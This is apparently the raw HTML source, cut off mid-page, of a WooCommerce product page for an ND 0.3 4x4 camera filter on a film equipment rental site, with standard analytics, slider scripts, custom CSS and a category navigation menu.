var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS2LF3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["platformstudios.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQVS2LF3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://platformstudios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://platformstudios.com/wp-json/wp/v2/product/2317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://platformstudios.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://platformstudios.com/?p=2317' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://platformstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplatformstudios.com%2Fproduct%2Fnd-0-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://platformstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplatformstudios.com%2Fproduct%2Fnd-0-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
/******HEADER*******
 * ****************/

.main-page-wrapper {
  padding-top: 0px;
}



/*main title*/


  .title-size-large .title {
    font-size: 60px;
		font-weight:700;
		text-transform:uppercase !important;
		
			@media only screen and (max-width: 600px) {
		font-size:30px;
	}
		
  }

/******HEADER*******
 * ****************/

@media only screen and (min-width:770px) {
.archive .category-grid-item .wd-entities-title {
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 17px;
  margin-top: 70%;
}
	
	.cat-design-replace-title .more-products{
  margin-top: 67%;
}
	
	
}


@media only screen and (max-width: 768px) {
	.archive .category-grid-item{
		border:1px solid #cccccc;
	}
}

/******EQUIPMENT*******
 * ****************/

.equipment-main-page-design .cat-design-center:not(.without-product-count) .hover-mask{
    transform: translateY(calc(55% + 10px)) translateZ(0);
  }

.equipment-main-page-design .category-grid-item {
	background-color:#EFEFEF;
	border-radius:20px;
}


.equipment-main-page-design .category-grid-item .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#38383833;
	font-weight:bold;
	text-align:center;
	margin:auto;
	width: 100%;
	@media only screen and (max-width: 600px) {
		font-size:30px;
	}
	
	}


	@media screen and (min-device-width: 600px) and (max-device-width: 1200px) { 
		.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
			font-size:45px;
		}
		
				.equipment-main-page-design .category-grid-item .wd-entities-title {
			font-size:45px !important;
		}
		
		
	}



.equipment-main-page-design .category-grid-item:hover .wd-entities-title {
  text-transform: uppercase;
  font-size:55px;
	color:#D61B22;
	font-weight:bold;
	background-color:transparent !important;
		@media only screen and (max-width: 600px) {
		font-size:30px;
	}
}

		@media only screen and (max-width: 600px) {
.equipment-main-page-design .category-grid-item .category-image-wrapp {
  position: relative;
  overflow: hidden;
  border-radius: var(--wd-cat-brd-radius, var(--wd-brd-radius));
  height: 200px;
}
}

.equipment-main-page-design .more-products{
	display:none;
}



/******EQUIPMENT*******
 * ****************/




/******CONTACT US*******
 * ****************/

.contact-us-layout input[type="text"], input[type="email"], textarea{
	background-color:#EFEFEF;
	border-radius:30px;
	border:0px;
}


.contact-us-layout input[type="submit"]{
background-color:black;
	color:white;
		border-radius:30px;
	padding:10px 30px 10px 30px;
}


/******CONTACT US*******
 * ****************/



/******FOOTER*******
 * ****************/

			@media only screen and (max-width: 1000px) {

.footer-logo-align{
		 display: flex;
  align-items: center;
  justify-content: center;
}
				
				.contact-us-menu-footer{
					margin-bottom:0px;
				}
				
}

.newsletter-form-design .wpcf7 p{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}

.newsletter-form-design input[type="email"]{
	border:1px solid black;
	border-radius:30px;
		margin-left:-10px;
}


.newsletter-form-design  input[type="submit"]{
background-color:black;
	color:white;
	border-radius:30px;
	width:100px;
	z-index:800;
	position:absolute;
	margin-left:280px;
				@media only screen and (max-width: 600px) {
right:60;
					margin-right:10px;
	}
}

.contact-us-menu-footer .menu{
	 display: flex;
  align-items: center;
  justify-content: center;
	
}


.contact-us-menu-footer .menu li{
	 display: inline;
	margin-bottom: var(--li-mb);

}


.contact-us-menu-footer .menu li a{
font-size:16px;
	font-weight:bold;
	color:black !important;
	padding:10px;
	
		@media only screen and (max-width: 600px) {
			font-size:13px;
	}
}


/******FOOTER*******
 * ****************/		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 0.001px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}





@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 80px;
		max-height: 80px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-main-header-search .searchform {
	--wd-form-height: 46px;
}			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-2317 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 260px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-5466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1931 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-3080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
				<li id="menu-item-3086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li id="menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li id="menu-item-3085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li id="menu-item-3087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3 wd-event-hover" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3149 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3153 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1934 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3159 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li id="menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2 wd-event-hover" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1 wd-event-hover col-auto" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-main-header-search" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-main-header-mobile-burger">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://platformstudios.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png" alt="Platform Studios" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-2317" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2317 status-publish first instock product_cat-4x4 product_cat-filters has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d-300x210.gif" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif"><img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="wp-post-image wp-post-image" alt="" title="13-in-1-Square-filter-set_d" data-caption="" data-src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" data-large_image="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" data-large_image_width="400" data-large_image_height="280" decoding="async" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://platformstudios.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/" class="breadcrumb-link">
					CAMERA ACCESSORIES				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="breadcrumb-link">
					Filters				</a>
							<a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" class="breadcrumb-link breadcrumb-link-last">
					4 x 4&quot;				</a>
							<span class="breadcrumb-last">
					ND 0.3				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://platformstudios.com/product/coral-1-2-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://platformstudios.com/product/coral-1-2-2/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CORAL 1/2" decoding="async" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://platformstudios.com/product/coral-1-2-2/" class="wd-entities-title">
						CORAL 1/2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://platformstudios.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://platformstudios.com/product/85/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://platformstudios.com/product/85/" class="wd-product-nav-thumb">
